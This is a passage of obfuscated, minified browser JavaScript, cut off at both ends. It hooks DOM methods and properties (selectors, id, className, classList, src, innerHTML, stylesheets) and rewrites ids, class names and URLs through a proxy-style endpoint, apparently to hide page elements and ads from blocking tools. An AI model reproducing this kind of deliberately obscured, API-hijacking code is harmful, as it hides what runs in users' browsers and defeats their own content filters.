Hq=Gv;return!!kY&&(kY[Hq(0xaed)]>0x2710?dW['A'][Hq(0x6a4)](k7)[Hq(0xfe5)][Hq(0xd46)](this,kY):dW['A'][Hq(0x6a4)](k7)[Hq(0xfe5)][Hq(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':kk=>(0x0,dH['Bo'])(k8,kk),'attributeFilter':kk=>(0x0,dH['yu'])(k8,kk)})));}),YL(k7,Gv(0xed2),Gv(0x91f),{'get':function(kY,kk){const HX=Gv;if(HX(0xfe1)!=typeof kk)return kY[kk];const ky=dq(kk),ki=kY[(0x0,dH['yu'])(k8,HX(0x3a8)+ky)?(0x0,d2['md'])(ky):kk];return HX(0xd79)==typeof ki?ki[HX(0x10d8)](kY):ki;},'set':function(kY,kk,ky){const HQ=Gv;if(HQ(0xfe1)!=typeof kk)return kY[kk]=ky,!0x0;const ki=dq(kk);return kY[(0x0,dH['yu'])(k8,HQ(0x3a8)+ki)?(0x0,d2['md'])(ki):kk]=ky,!0x0;},'ownKeys':function(kY){const Hv=Gv,kk=k7[Hv(0x100a)][Hv(0x1045)](kY)[Hv(0x9d9)](ky=>Hv(0xfe1)==typeof ky&&(0x0,d2['_'])(ky)?dr((0x0,d2['ks'])(ky)):ky);return kk;},'getOwnPropertyDescriptor':function(kY,kk){const HS=Gv;if(HS(0xfe1)==typeof kk){const ky=dq(kk);kk=(0x0,dH['yu'])(k8,HS(0x3a8)+ky)?(0x0,d2['md'])(ky):kk;}return k7[HS(0x100a)][HS(0x1097)](kY,kk);}},null),Yd(k7,Gv(0x238),Gv(0xa58),{'get':function(){const Hb=Gv;for(var kY=arguments[Hb(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][Hb(0x6a4)](k7)[Hb(0x2e6)][Hb(0x6a4)][Hb(0xd46)](this,...kk);return(0x0,d2['_'])(ki)&&(ki=(0x0,d2['ks'])(ki)),ki;},'set':function(kY){const Hl=Gv;for(var kk=arguments[Hl(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return dW['A'][Hl(0x6a4)](k7)[Hl(0x2e6)][Hl(0xf61)][Hl(0xd46)](this,(0x0,d2['md'])(kY),...ky);}},function(kY){const He=Gv;return void 0x0===kY||kY[He(0x293)](He(0xf66));}),Y9(k7,Gv(0xf0a),Gv(0x178),function(kY){const HD=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki)}),ky=dW['A'][HD(0x6a4)](k7)[HD(0x8a0)][HD(0xd46)](this,kk);return kY[HD(0x579)](HD(0xb10))&&kY!==kk&&null===ky?dW['A'][HD(0x6a4)](k7)[HD(0x8a0)][HD(0xd46)](this,kY):ky;},kY=>kY),Y9(k7,Gv(0xf0a),Gv(0x4cb),function(kY){const Hn=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki)}),ky=dW['A'][Hn(0x6a4)](k7)[Hn(0x9ff)][Hn(0xd46)](this,kk);return kY[Hn(0x579)](Hn(0xb10))&&kY!==kk&&0x0===ky[Hn(0xaed)]?dW['A'][Hn(0x6a4)](k7)[Hn(0x9ff)][Hn(0xd46)](this,kY):ky;},kY=>kY),Y9(k7,Gv(0xc2c),Gv(0x178),function(kY){const Hs=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki)}),ky=dW['A'][Hs(0x6a4)](k7)[Hs(0x477)][Hs(0xd46)](this,kk);return kY[Hs(0x579)](Hs(0xb10))&&kY!==kk&&null===ky?dW['A'][Hs(0x6a4)](k7)[Hs(0x477)][Hs(0xd46)](this,kY):ky;},kY=>kY),Y9(k7,Gv(0xc2c),Gv(0x4cb),function(kY){const Hu=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki)}),ky=dW['A'][Hu(0x6a4)](k7)[Hu(0x708)][Hu(0xd46)](this,kk);return kY[Hu(0x579)](Hu(0xb10))&&kY!==kk&&0x0===ky[Hu(0xaed)]?dW['A'][Hu(0x6a4)](k7)[Hu(0x708)][Hu(0xd46)](this,kY):ky;},kY=>kY),Yd(k7,Gv(0xf0a),'id',{'get':function(){const HP=Gv;for(var kY=arguments[HP(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];const ki=dW['A'][HP(0x6a4)](k7)[HP(0x30d)][HP(0x6a4)][HP(0xd46)](this,...kk);return(0x0,d2['_'])(ki)?(0x0,d2['ks'])(ki):ki;},'set':function(kY){const Hc=Gv;Hc(0xfe1)!=typeof kY&&(kY=k7[Hc(0x563)](kY));for(var kk=arguments[Hc(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return dW['A'][Hc(0x6a4)](k7)[Hc(0x30d)][Hc(0xf61)][Hc(0xd46)](this,(0x0,dH['Bo'])(k8,kY)?(0x0,d2['md'])(kY):kY,...ky);}}),Y9(k7,Gv(0xf0a),Gv(0xf93),function(kY,kk){const HR=Gv;return dW['A'][HR(0x6a4)](k7)[HR(0xede)][HR(0xd46)](this,kY,LB({'_window':k7,'protectUrlContext':k6,'html':kk,'idFilter':ky=>(0x0,dH['Bo'])(k8,ky),'urlFilter':ky=>(0x0,dH['pI'])(k8,ky),'attributeFilter':ky=>(0x0,dH['yu'])(k8,ky)}));},function(kY,kk){const HB=Gv;return!(this instanceof k7[HB(0x322)]);}),Y9(k7,Gv(0xf0a),Gv(0xff6),function(kY){const HV=Gv;return dW['A'][HV(0x6a4)](k7)[HV(0xa5c)][HV(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':kk=>(0x0,dH['Bo'])(k8,kk),'attributeFilter':kk=>(0x0,dH['yu'])(k8,kk)}));}),YL(k7,Gv(0xf0a),Gv(0x604),{'get':function(kY,kk){const Ho=Gv,ky=kY[kk];if(!ky)return ky;if(Ho(0x7a4)===kk)return function(){const Ha=Ho,ki=[];for(var kT=arguments[Ha(0xaed)],kF=new Array(kT),kj=0x0;kj<kT;kj++)kF[kj]=arguments[kj];return kF[Ha(0xb70)](kM=>{const Hx=Ha;(0x0,dH['Bo'])(k8,kM)&&(kM=(0x0,d2['md'])(kM)),ki[Hx(0x7a8)](kM);}),ky[Ha(0xdd0)](kY,[...ki]);};if(Ho(0x10a8)===kk)return function(ki){const HA=Ho;return(0x0,dH['Bo'])(k8,ki)&&(ki=(0x0,d2['md'])(ki)),ky[HA(0xdd0)](kY,[ki]);};if(Ho(0x409)===kk)return function(){const HO=Ho;for(var ki=arguments[HO(0xaed)],kT=new Array(ki),kF=0x0;kF<ki;kF++)kT[kF]=arguments[kF];const kj=kT[HO(0x9d9)](kM=>(0x0,dH['Bo'])(k8,kM)?(0x0,d2['md'])(kM):kM);return ky[HO(0xdd0)](kY,[...kj]);};if(Ho(0xf74)===kk)return function(ki,kT){const HN=Ho;return(0x0,dH['Bo'])(k8,ki)&&(ki=(0x0,d2['md'])(ki)),ky[HN(0xdd0)](kY,[ki,kT]);};if(Ho(0xdf2)===kk)return function(ki,kT){const t0=Ho;return(0x0,dH['Bo'])(k8,ki)&&(ki=(0x0,d2['md'])(ki)),(0x0,dH['Bo'])(k8,kT)&&(kT=(0x0,d2['md'])(kT)),ky[t0(0xdd0)](kY,[ki,kT]);};if(Ho(0x261)===kk)return ky[Ho(0xc95)]('\x20')[Ho(0x9d9)](ki=>(0x0,d2['_'])(ki)?(0x0,d2['ks'])(ki):ki)[Ho(0x44f)]('\x20');if(kk===k7[Ho(0xc81)][Ho(0xb85)])return function(){const t1=Ho,ki=ky[t1(0xd46)](kY);return new k7[(t1(0x86a))](ki,{'get':function(kT,kF){const t2=t1,kj=kT[kF];return kj?t2(0x10f1)===kF?function(){const t3=t2,kM=kj[t3(0xd46)](kT);return kM?new k7[(t3(0x86a))](kM,{'get':function(kK,kJ){const t4=t3,kf=kK[kJ];return kf?t4(0x261)===kJ?(0x0,d2['_'])(kf)?(0x0,d2['ks'])(kf):kf:t4(0xd79)==typeof kf?kf[t4(0x10d8)](kK):kf:kf;}}):kM;}:t2(0xd79)==typeof kj?kj[t2(0x10d8)](kT):kj:kj;}});};if(Ho(0xfe1)==typeof kk){const ki=parseInt(kk);if(!isNaN(ki))return(0x0,d2['_'])(ky)?(0x0,d2['ks'])(ky):ky;}return Ho(0xd79)==typeof ky?ky[Ho(0x10d8)](kY):ky;},'set':function(kY,kk,ky){const t5=Gv;return t5(0x261)===kk&&(ky=ky[t5(0xc95)]('\x20')[t5(0x9d9)](ki=>(0x0,dH['Bo'])(k8,ki)?(0x0,d2['md'])(ki):ki)[t5(0x44f)]('\x20')),kY[kk]=ky,!0x0;}},function(kY){const t6=Gv;return kY&&t6(0xfe1)!=typeof kY&&(kY=kY[t6(0x8b4)]()),kY=kY[t6(0xc95)]('\x20')[t6(0x9d9)](kk=>(0x0,dH['Bo'])(k8,kk)?(0x0,d2['md'])(kk):kk)[t6(0x44f)]('\x20'),dW['A'][t6(0x6a4)](k7)[t6(0x10a5)][t6(0xd46)](this,t6(0x225),kY),kY;},()=>!0x0),Yd(k7,Gv(0xf0a),Gv(0xd72),{'get':function(){const t7=Gv;for(var kY=arguments[t7(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];return dW['A'][t7(0x6a4)](k7)[t7(0x7ee)][t7(0x6a4)][t7(0xd46)](this,...kk)[t7(0xc95)]('\x20')[t7(0x9d9)](ki=>(0x0,d2['_'])(ki)?(0x0,d2['ks'])(ki):ki)[t7(0x44f)]('\x20');},'set':function(kY){const t8=Gv,kk=kY[t8(0xc95)]('\x20')[t8(0x9d9)](kF=>(0x0,dH['Bo'])(k8,kF)?(0x0,d2['md'])(kF):kF)[t8(0x44f)]('\x20');for(var ky=arguments[t8(0xaed)],ki=new Array(ky>0x1?ky-0x1:0x0),kT=0x1;kT<ky;kT++)ki[kT-0x1]=arguments[kT];return dW['A'][t8(0x6a4)](k7)[t8(0x7ee)][t8(0xf61)][t8(0xd46)](this,kk,...ki);}}),Y9(k7,Gv(0x17a),Gv(0xc21),function(kY){const t9=Gv;return dW['A'][t9(0x6a4)](k7)[t9(0xde0)][t9(0xd46)](this,(0x0,d2['md'])(kY));},kY=>(0x0,dH['Bo'])(k8,kY)),Y9(k7,Gv(0x7bf),Gv(0xc21),function(kY){const td=Gv;return td(0xfe1)!=typeof kY&&(kY=k7[td(0x563)](kY)),dW['A'][td(0x6a4)](k7)[td(0x634)][td(0xd46)](this,(0x0,d2['md'])(kY));},kY=>(0x0,dH['Bo'])(k8,kY)),Y9(k7,Gv(0x17a),Gv(0xf82),function(kY){const tL=Gv;return dW['A'][tL(0x6a4)](k7)[tL(0x8ab)][tL(0xd46)](this,(0x0,d2['md'])(kY));},kY=>(0x0,dH['Bo'])(k8,kY)),Y9(k7,Gv(0x17a),Gv(0x178),function(kY){const tY=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki),'tagNameFilter':ki=>(0x0,dH['ts'])(k8,ki)}),ky=dW['A'][tY(0x6a4)](k7)[tY(0x51a)][tY(0xd46)](this,kk);return kY[tY(0x579)](tY(0xb10))&&kY!==kk&&null===ky?dW['A'][tY(0x6a4)](k7)[tY(0x51a)][tY(0xd46)](this,kY):ky;},kY=>kY),Y9(k7,Gv(0x17a),Gv(0x4cb),function(kY){const tk=Gv;kY=(0x0,LN['w4'])(kY);const kk=(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kY,'idFilter':ki=>(0x0,dH['Bo'])(k8,ki),'attributeFilter':ki=>(0x0,dH['yu'])(k8,ki),'tagNameFilter':ki=>(0x0,dH['ts'])(k8,ki)}),ky=dW['A'][tk(0x6a4)](k7)[tk(0x2d6)][tk(0xd46)](this,kk);return kY[tk(0x579)](tk(0xb10))&&kY!==kk&&0x0===ky[tk(0xaed)]?dW['A'][tk(0x6a4)](k7)[tk(0x2d6)][tk(0xd46)](this,kY):ky;},kY=>kY),Y9(k7,Gv(0x17a),Gv(0x1077),function(kY){const ty=Gv;return(0x0,dH['ts'])(k8,kY)&&(kY=ty(0x815)+(0x0,d2['md'])(kY)),dW['A'][ty(0x6a4)](k7)[ty(0xcc6)][ty(0xd46)](this,kY);}),Y9(k7,Gv(0x17a),Gv(0xb64),function(kY){const ti=Gv;return(0x0,dH['ts'])(k8,kY)&&(kY=ti(0x815)+(0x0,d2['md'])(kY)),dW['A'][ti(0x6a4)](k7)[ti(0x597)][ti(0xd46)](this,kY);}),Yd(k7,Gv(0x1f3),Gv(0x392),{'get':function(){const tT=Gv;for(var kY=arguments[tT(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][tT(0x6a4)](k7)[tT(0x956)][tT(0x6a4)][tT(0xdd0)](this,kk);if((0x0,d3['EW'])(ki)){const kT=(0x0,d3['sH'])(ki)[tT(0x230)];ki=Ym(kT)?ki:kT;}return ki;},'set':function(kY){const tF=Gv,kk=dW['A'][tF(0x6a4)](k7)[tF(0x333)][tF(0xd46)](this,tF(0x7a6));(0x0,dH['pI'])(k8,kY)&&(kY=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kY,'kind':tF(0x725)===kk?d3['MN'][tF(0x2b3)]:d3['MN'][tF(0x404)],'baseUrl':dW['A'][tF(0x6a4)](k7)[tF(0xc2f)][tF(0x6a4)][tF(0xdd0)](k7[tF(0x7bf)]),'endpoint':d0['A'][tF(0x6ed)]}));for(var ky=arguments[tF(0xaed)],ki=new Array(ky>0x1?ky-0x1:0x0),kT=0x1;kT<ky;kT++)ki[kT-0x1]=arguments[kT];return dW['A'][tF(0x6a4)](k7)[tF(0x956)][tF(0xf61)][tF(0xd46)](this,kY,...ki);}}),Yd(k7,Gv(0x1f3),Gv(0x7a6),{'get':function(){const tj=Gv;for(var kY=arguments[tj(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];let ki=dW['A'][tj(0x6a4)](k7)[tj(0xe59)][tj(0x6a4)][tj(0xdd0)](this,kk);return(0x0,d2['_'])(ki)&&(ki=(0x0,d2['ks'])(ki)),ki;},'set':function(kY){const tM=Gv;[tM(0x725),tM(0xb74),tM(0x753),tM(0xd18)][tM(0x579)](kY)||kY&&(0x0,dH['Bo'])(k8,kY)&&(kY=(0x0,d2['md'])(kY));for(var kk=arguments[tM(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];return dW['A'][tM(0x6a4)](k7)[tM(0xe59)][tM(0xf61)][tM(0xd46)](this,kY,...ky);}}),Yd(k7,Gv(0x238),Gv(0x660),{'get':function(){const tK=Gv,kY=dW['A'][tK(0x6a4)](k7)[tK(0x333)][tK(0xd46)](this,tK(0x194));for(var kk=arguments[tK(0xaed)],ky=new Array(kk),ki=0x0;ki<kk;ki++)ky[ki]=arguments[ki];const kT=dW['A'][tK(0x6a4)](k7)[tK(0x9d1)][tK(0x6a4)][tK(0xd46)](this,...ky);if(Yk(k7,kT,kY)){if(Y2(kT),kL[tK(0xd46)](this))Y3(k6,kT);else{if(YE(k6,kT,k8),!kT[tK(0x565)]){const kF=Yf(kT,k6,k8);kF();const kj=setInterval(()=>{const tJ=tK,kM=dW['A'][tJ(0x6a4)](k7)[tJ(0x333)][tJ(0xd46)](this,tJ(0x194));Yk(k7,kT,kM)?kF():clearInterval(kj);},0x3e8);kT[tK(0x565)]=kF;}}}return dW['A'][tK(0x6a4)](k7)[tK(0x1e5)][tK(0x6a4)][tK(0xd46)](this,...ky);}}),Yd(k7,Gv(0x238),Gv(0xb99),{'get':function(){const tf=Gv;for(var kY=arguments[tf(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];const ki=dW['A'][tf(0x6a4)](k7)[tf(0x9d1)][tf(0x6a4)][tf(0xd46)](this,...kk);if(!ki)return ki;const kT=dW['A'][tf(0x6a4)](k7)[tf(0x333)][tf(0xd46)](this,tf(0x194));if(Yk(k7,ki,kT)){if(Y2(ki),kL[tf(0xd46)](this))Y3(k6,ki);else{if(YE(k6,ki,k8),!ki[tf(0x565)]){const kF=Yf(ki,k6,k8);kF();const kj=setInterval(()=>{const tC=tf,kM=dW['A'][tC(0x6a4)](k7)[tC(0x333)][tC(0xd46)](this,tC(0x194));Yk(k7,ki,kM)?kF():clearInterval(kj);},0x3e8);ki[tf(0x565)]=kF;}}}if(kT&&(0x0,d3['EW'])(kT)){const kM=new URL((0x0,d3['sH'])(kT)[tf(0x230)]);if((tf(0x601)===kM[tf(0x967)]||tf(0x10c8)===kM[tf(0x967)])&&kM[tf(0x700)][tf(0x579)](tf(0xa91))||tf(0x201)===kM[tf(0x967)]&&kM[tf(0x700)][tf(0x579)](tf(0x6d8))||tf(0x586)===kM[tf(0x967)]&&'/'===kM[tf(0x700)])return LO[tf(0x6a4)](k7,ki);}return ki;}}),Yd(k7,Gv(0x1f9),Gv(0xa09),{'get':function(){const tm=Gv;for(var kY=arguments[tm(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];const ki=dW['A'][tm(0x6a4)](k7)[tm(0x106d)][tm(0x6a4)][tm(0xd46)](this,...kk),kT=dW['A'][tm(0x6a4)](k7)[tm(0x150)][tm(0x6a4)][tm(0xd46)](this);if(tm(0xfe1)==typeof kT&&kT[tm(0x579)](tm(0xe5e)))try{const kF=JSON[tm(0x1029)](kT);if(tm(0xeb7)===kF[tm(0xa78)]&&tm(0x1a7)===kF[tm(0xc8e)])return ki;}catch(kj){}return tm(0xaf5)==typeof kT&&kT[tm(0x46b)]||d0['A'][tm(0x6ed)]!==dW['A'][tm(0x6a4)](k7)[tm(0x381)][tm(0x6a4)][tm(0xd46)](this)||(kM=>!(tm(0xfe1)!=typeof kM||!kM[tm(0x293)](tm(0x411))))(kT)?ki:LO[tm(0x6a4)](k7,ki);}}),Yd(k7,Gv(0x238),Gv(0xd8c),{'get':function(){const tW=Gv;for(var kY=arguments[tW(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];return dW['A'][tW(0x6a4)](k7)[tW(0x8a9)][tW(0x6a4)][tW(0xd46)](this,...kk);},'set':function(kY){const tE=Gv;if(!kY)return dW['A'][tE(0x6a4)](k7)[tE(0x8a9)][tE(0xf61)][tE(0xd46)](this,kY);kY=kY[tE(0x8b4)]();const kk=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':d0['A'][tE(0x6ed)]+tE(0x310),'kind':d3['MN'][tE(0x10cc)],'baseUrl':dW['A'][tE(0x6a4)](k7)[tE(0xc2f)][tE(0x6a4)][tE(0xdd0)](k7[tE(0x7bf)]),'endpoint':d0['A'][tE(0x6ed)]});return kY=kY[tE(0x579)](kk)?LB({'_window':k7,'protectUrlContext':k6,'html':kY}):tE(0x608)[tE(0xfd4)](Ll,tE(0x855))[tE(0xfd4)](kk,tE(0x297))[tE(0xfd4)]((0x0,LD['x'])()['id'],tE(0xf4d))+LB({'_window':k7,'protectUrlContext':k6,'html':kY}),dW['A'][tE(0x6a4)](k7)[tE(0x8a9)][tE(0xf61)][tE(0xd46)](this,kY);}},kL),Yd(k7,Gv(0xa8d),Gv(0xfd3),{'get':function(){const tU=Gv;var kY,kk;return null!==(kY=null===(kk=this[tU(0x2b5)])||void 0x0===kk?void 0x0:kk[tU(0xfd3)])&&void 0x0!==kY?kY:dW['A'][tU(0x6a4)](k7)[tU(0x8e5)][tU(0x6a4)][tU(0xd46)](this);}}),Yd(k7,Gv(0xa8d),Gv(0x7da),{'get':function(){const th=Gv;var kY,kk;return null!==(kY=null===(kk=this[th(0x2b5)])||void 0x0===kk?void 0x0:kk[th(0x7da)])&&void 0x0!==kY?kY:dW['A'][th(0x6a4)](k7)[th(0xe4a)][th(0x6a4)][th(0xd46)](this);}}),Yd(k7,Gv(0xa8d),Gv(0xcb6),{'get':function(){const tz=Gv;var kY,kk;return null!==(kY=null===(kk=this[tz(0x2b5)])||void 0x0===kk?void 0x0:kk[tz(0xcb6)])&&void 0x0!==kY?kY:dW['A'][tz(0x6a4)](k7)[tz(0x2cf)][tz(0x6a4)][tz(0xd46)](this);}}),Yd(k7,Gv(0xa8d),Gv(0x10ce),{'get':function(){const tZ=Gv;var kY,kk;return null!==(kY=null===(kk=this[tZ(0x2b5)])||void 0x0===kk?void 0x0:kk[tZ(0x10ce)])&&void 0x0!==kY?kY:dW['A'][tZ(0x6a4)](k7)[tZ(0x83b)][tZ(0x6a4)][tZ(0xd46)](this);}}),Yd(k7,Gv(0xa8d),Gv(0xe60),{'get':function(){const tp=Gv;var kY,kk;return null!==(kY=null===(kk=this[tp(0x2b5)])||void 0x0===kk?void 0x0:kk[tp(0xe60)])&&void 0x0!==kY?kY:dW['A'][tp(0x6a4)](k7)[tp(0x9b1)][tp(0x6a4)][tp(0xd46)](this);}}),Yd(k7,Gv(0xa8d),Gv(0xbf3),{'get':function(){const tI=Gv;var kY,kk;return null!==(kY=null===(kk=this[tI(0x2b5)])||void 0x0===kk?void 0x0:kk[tI(0xbf3)])&&void 0x0!==kY?kY:dW['A'][tI(0x6a4)](k7)[tI(0x746)][tI(0x6a4)][tI(0xd46)](this);}}),Y9(k7,Gv(0xcb5),Gv(0x961),function(kY){const tw=Gv;if(this instanceof k7[tw(0xf0a)]&&tw(0x47d)===this[tw(0x6dd)][tw(0x83c)]()&&kY instanceof k7[tw(0xd2b)]){const kk=dW['A'][tw(0x6a4)](k7)[tw(0xaa2)][tw(0x6a4)][tw(0xd46)](kY);if((0x0,dH['xP'])(k8,kk))try{dW['A'][tw(0x6a4)](k7)[tw(0xaa2)][tw(0xf61)][tw(0xd46)](kY,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kk,'idFilter':ky=>(0x0,dH['Bo'])(k8,ky),'urlFilter':ky=>(0x0,dH['pI'])(k8,ky),'attributeFilter':ky=>(0x0,dH['yu'])(k8,ky)}));}catch(ky){}}return dW['A'][tw(0x6a4)](k7)[tw(0xfcf)][tw(0xd46)](this,kY);}),Y9(k7,Gv(0xbb0),Gv(0xd42),function(kY){const tg=Gv;for(var kk=arguments[tg(0xaed)],ky=new Array(kk>0x1?kk-0x1:0x0),ki=0x1;ki<kk;ki++)ky[ki-0x1]=arguments[ki];if(this instanceof k7[tg(0xbb0)]&&kY instanceof k7[tg(0xc2c)]){const kT=Array[tg(0x474)](kY[tg(0xd28)])[tg(0x9d9)](kF=>kF instanceof k7[tg(0xd2b)]?dW['A'][tg(0x6a4)](k7)[tg(0xaa2)][tg(0x6a4)][tg(0xd46)](kF):'');return dW['A'][tg(0x6a4)](k7)[tg(0xaa2)][tg(0xf61)][tg(0xd46)](kY,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kT[tg(0x44f)](''),'idFilter':kF=>(0x0,dH['Bo'])(k8,kF),'urlFilter':kF=>(0x0,dH['pI'])(k8,kF),'attributeFilter':kF=>(0x0,dH['yu'])(k8,kF)})),dW['A'][tg(0x6a4)](k7)[tg(0x624)][tg(0xd46)](this,kY,...ky);}return dW['A'][tg(0x6a4)](k7)[tg(0x624)][tg(0xd46)](this,kY,...ky);}),Object[Gv(0x3e3)](k7)[Gv(0xb70)](kY=>{const tG=Gv;try{if(!kY[tG(0x293)](tG(0x638))||!kY[tG(0x100c)](tG(0xf0a)))return;const kk=[tG(0x73b),tG(0x42e)];for(const ky of kk){const ki=k7[tG(0xd36)][tG(0x1097)](k7[kY][tG(0xcb8)],ky);ki&&k7[tG(0xd36)][tG(0xe23)](k7[kY][tG(0xcb8)],ky,{'get':function(){const tH=tG;for(var kT=arguments[tH(0xaed)],kF=new Array(kT),kj=0x0;kj<kT;kj++)kF[kj]=arguments[kj];if(!(0x0,dH['sU'])(k8,this))return ki[tH(0x6a4)][tH(0xd46)](this,...kF);let kM=ki[tH(0x6a4)][tH(0xd46)](this,...kF);return tH(0xfe1)==typeof kM&&kM[tH(0x293)](tH(0x97b))&&(kM=kM[tH(0xc45)](0x3)),kM;},'set':function(kT){const tt=tG;for(var kF=arguments[tt(0xaed)],kj=new Array(kF>0x1?kF-0x1:0x0),kM=0x1;kM<kF;kM++)kj[kM-0x1]=arguments[kM];return(0x0,dH['sU'])(k8,this)?(tt(0xfe1)!=typeof kT&&tt(0xc40)!=typeof kT||(kT=tt(0x97b)+kT),ki[tt(0x6a4)][tt(0xd46)](this)===kT?kT:ki[tt(0xf61)][tt(0xd46)](this,kT,...kj)):ki[tt(0xf61)][tt(0xd46)](this,kT,...kj);}});}}catch(kT){}});}const YU=k6=>{try{k6();}catch(k7){}};function Yh(k6){const tr=hX;var k7;if(d7['A'][tr(0x10c9)](tr(0xf4b)),null!==(k7=window[tr(0xc2d)])&&void 0x0!==k7&&k7[tr(0xd3c)])return;const k8=window[tr(0xc2d)]||[];window[tr(0xc2d)]={'push':kL=>YU(kL),'__replaced':!0x0};for(const kL of[...k8][tr(0xc03)]())YU(kL);const k9=kY=>{const tq=tr;tq(0x72e)===kY[tq(0xfbf)]?kY[tq(0x9e7)](...kY[tq(0xd32)]):tq(0xc5e)===kY[tq(0xfbf)]?kY[tq(0x9e7)]():tq(0xb44)===kY[tq(0xfbf)]&&kY[tq(0x5a4)]();},kd=window[tr(0x26c)]||[];window[tr(0x26c)]={'push':kY=>setTimeout(()=>k9(kY),0x0)};for(const kY of kd)YU(()=>k9(kY));}function Yz(k6){const tX=hX;return tX(0x52e)===function(k7){const tQ=tX;try{return new URL(k7)[tQ(0xf89)][tQ(0x6a4)](tQ(0xed8))||'';}catch(k8){return'';}}(k6);}var YZ=Y(0xabf);const Yp=class{static[hX(0x8a1)](){const tv=hX;var k6,k7;let k8=arguments[tv(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:tv(0x550),k9=!(arguments[tv(0xaed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const kd=Date[tv(0xe25)](),kL=kd-kd%0x5265c00,kY=kL-0x5265c00,kk=kL+0x5265c00,ky=tv(0x9ae)+(0x0,YC['t'])(k8+'_'+kL),ki=tv(0x9ae)+(0x0,YC['t'])(k8+'_'+kY),kT=tv(0x9ae)+(0x0,YC['t'])(k8+'_'+kk);return ky===ki||ky===kT||ki===kT||!(null!==(k6=null!==(k7=window[ky])&&void 0x0!==k7?k7:window[ki])&&void 0x0!==k6?k6:window[kT])&&(k9&&(window[ky]=!0x0,window[ki]=!0x0,window[kT]=!0x0),!0x0);}};var YI,Yw=Y(0xd17),Yg=/bot|crawl|http|lighthouse|scan|search|spider/i,YG=function(k6,k7){const tS=hX;return YG=Object[tS(0x101c)]||{'__proto__':[]}instanceof Array&&function(k8,k9){const tb=tS;k8[tb(0x32f)]=k9;}||function(k8,k9){const tl=tS;for(var kd in k9)Object[tl(0xcb8)][tl(0x229)][tl(0xd46)](k9,kd)&&(k8[kd]=k9[kd]);},YG(k6,k7);};function YH(k6,k7,k8,k9){return new(k8||(k8=Promise))(function(kd,kL){const ts=a2L;function kY(ki){const te=a2L;try{ky(k9[te(0x10f1)](ki));}catch(kT){kL(kT);}}function kk(ki){const tD=a2L;try{ky(k9[tD(0xe5d)](ki));}catch(kT){kL(kT);}}function ky(ki){const tn=a2L;var kT;ki[tn(0x82b)]?kd(ki[tn(0x261)]):(kT=ki[tn(0x261)],kT instanceof k8?kT:new k8(function(kF){kF(kT);}))[tn(0x823)](kY,kk);}ky((k9=k9[ts(0xdd0)](k6,k7||[]))[ts(0x10f1)]());});}function Yr(k6,k7){const tu=hX;var k8,k9,kd,kL,kY={'label':0x0,'sent':function(){if(0x1&kd[0x0])throw kd[0x1];return kd[0x1];},'trys':[],'ops':[]};return kL={'next':kk(0x0),'throw':kk(0x1),'return':kk(0x2)},tu(0xd79)==typeof Symbol&&(kL[Symbol[tu(0xb85)]]=function(){return this;}),kL;function kk(ky){return function(ki){return function(kT){const tP=a2L;if(k8)throw new TypeError(tP(0x1bc));for(;kL&&(kL=0x0,kT[0x0]&&(kY=0x0)),kY;)try{if(k8=0x1,k9&&(kd=0x2&kT[0x0]?k9[tP(0xbc3)]:kT[0x0]?k9[tP(0xe5d)]||((kd=k9[tP(0xbc3)])&&kd[tP(0xd46)](k9),0x0):k9[tP(0x10f1)])&&!(kd=kd[tP(0xd46)](k9,kT[0x1]))[tP(0x82b)])return kd;switch(k9=0x0,kd&&(kT=[0x2&kT[0x0],kd[tP(0x261)]]),kT[0x0]){case 0x0:case 0x1:kd=kT;break;case 0x4:return kY[tP(0x931)]++,{'value':kT[0x1],'done':!0x1};case 0x5:kY[tP(0x931)]++,k9=kT[0x1],kT=[0x0];continue;case 